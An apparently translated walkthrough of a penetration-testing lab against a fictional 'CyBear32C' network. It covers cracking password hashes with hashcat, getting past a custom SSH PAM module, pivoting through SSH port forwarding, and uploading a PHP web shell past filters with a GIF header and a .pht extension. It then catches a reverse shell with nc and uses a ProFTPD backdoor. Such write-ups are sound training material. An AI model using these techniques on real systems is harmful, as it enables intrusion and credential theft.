
Here is the token, and with it several new accounts and hashes of their passwords. We try to recover passwords from hashes (Apache apr1 hashcat hashcat goes under number 1600):

We get the password b.muncy already known from mainsite, as well as the remaining passwords of other accounts.
It is very useful to record all found credentials and passwords in order to be able to verify them in the future, quickly learning a new goal, because passwords of users on the corporate network are likely to be repeated from one service to another.
Attack ssh
Despite the previous remark, unfortunately, none of the passwords found so far has approached the mail (which usually gives very good results in moving deeper into the corporate network). It doesn’t matter, let's try to connect to SSH on port 22 and try there. We try and see the following picture:

A rather unusual situation for connecting via SSH: apparently, it uses its own module for authentication. In addition, we draw attention to the fact that the system first asks for “The password”, and then also “Password”.
We try all the credentials found in different combinations - to no avail.
Since neither mail nor SSH brought the desired results, and there are no other available services, apparently, we missed something. SSH is also important in that we gain access to the corporate network and can move forward, so we are interested in concentrating on it.
We try again and see the author of the script: Pam © krakenwaffe - it does not look like something standard.
We are looking for it on Google and soon we find the krakenwaffe developer account on Github, which also works at cybear32c - interesting!

Having studied the contributions of a certain David, we see a single file: mypam.c, located here: github.com/krakenwaffe/eyelog/blob/master/mypam.c. After a quick analysis of the code, it becomes clear that this is exactly the module in which we are trying to log in, and which asks us for “The password”.

We can’t enter under the root, we’ll see what’s next ... The following section attracts attention:

We see that the entered password is compared with
daypass<день><час>. We are trying to substitute the current value, namely “daypass80” at the time of writing this part of the document: 
It still does not work. Then we recall the name of our developer, who shared a password with us through Github - David Nash. We try to go under d.nash:

It turned out! We went to the SSH server. Let's see what is around:

In addition to the token in the .ssh folder, we also find a private key for connecting to other servers (which you can find out by working with the known_hosts file) - it will certainly come in handy in the future!
Now we get a bridgehead for the next attacks, and we are facing the entire CyBear32C corporate network.
Next steps
After taking SSH, you can go to all other computers on the network. Where to start? First of all, it’s worth scanning all three subnets using nmap, kindly provided to us directly on the SSH server, and studying the available services.
At this stage, almost all internal resources, with the exception of Windows machines and the dev server, will be available for attack - you can forward ports and try.
Port forwarding
To provide convenient access to the internal network through the newly emerged SSH connection, there are a variety of ways.
First of all, I recommend to study the article “Pivoting or port forwarding” .
In addition, it is useful to know the interesting feature of the standard SSH client: port forwarding without restarting the session and adding parameters to the command line.
To do this, just press the key combination Shift + ~ + C and switch to command mode:

After entering the desired command, we will get access to the 80th port of the server 192.168.0.6 (photo) through port 8086 to 127.0.0.1:

Photo-hosting and file upload

The photo server meets us with a form for downloading files and nothing more, for sure there is a vulnerability in it.
From the developer's point of view, it is very difficult to make uploading files safe - there can be a lot of attack vectors for it: it is either a broken validation for the file extension, its MIME type, or a vulnerability in the library that processes the file, or a race condition, or any of many other problems.
First, let's see what the site is written on:

And at the same time, run dirb to see what hidden directories are on the web server.

The upload directory is available directly on the server, try uploading a harmless picture and make sure that the files are saved in this folder:

That's right, google.png is available. Please note that the site shows the size of the picture, apparently there is some kind of analysis. We try to load the PHP file:

Changing the MIME type and the extension does not help:

Interestingly, this gives us two hints at once: firstly, the file may be loaded first and then deleted, and you can pull it in time, and secondly, we are once again convinced that checking that this picture is present (apparently, with the help of
getimagesize()which you can deceive by adding, for example, a GIF header). We try again with such a file file.jpg: The 
file loaded successfully and is even available:

But, unfortunately, it does not execute. We try to download this file with different extensions, since php does not work: .htaccess, .php5, .phtml and .pht - the last option works! It also runs:

Now you need to get the shell. To do this, listen using nc on the SSH server, and refer to the file:


And successfully get the connection:

Directly in the upload folder, you can find the token in a hidden subdirectory:

By the way, for the sake of interest, you can also examine the sources:

We see that the file is first saved to the folder, and then it is only checked, that is, in addition to the vulnerability exploited by us, there is also a race condition.
In addition to the token and this code on the server, we do not find anything interesting and continue on!
Learn FTP
Having scanned server 172.16.0.4 using nmap, we find the open 21st port (ftp) and 22nd port (ssh). Naturally, the input with our ssh key does not work, so we will concentrate on FTP itself.

ProFTPD 1.3.5 has a known vulnerability related to copying files without authentication, which can be exploited via a web server - copy to / var / www, for example, / etc / passwd, and we are already a little closer to the target.
The problem is that the web server is not running on this machine ... Let's try to connect to the ftp server:

Anonymous login is available, and in the dist folder we find the source of the server. Interestingly, they were probably laid out for a reason, we’ll try to study them. Download and unpack the proftpd-dfsg-1.3.5.tar.bz2 archive using the ftp client (lcd and get commands) and try to look for changes in the code. We start by looking for the CYBEAR substring, and then we find the src / help.c file: A

similar backdoor was built into version 1.3.3c during the attack on ProFTPD .
Let's try to use the provided backdoor!



Well, in the / home folder we find a whole set of interesting files:

In addition to the token in the “old” folder, we find:
- new m.barry account,
- test script in the folder m.barry / upload / test_scripts,
- cisco router configuration file with passwords,
- trouble.cap file with the password m.barry and an indication that the server dev downloads all python scripts from the test_scripts folder from FTP and possibly launches them.

Unfortunately, it’s impossible to just put a file in test_scripts - it’s not enough rights, so you have to move on and look for another way to attack the dev server.
The fastest token - CISCO
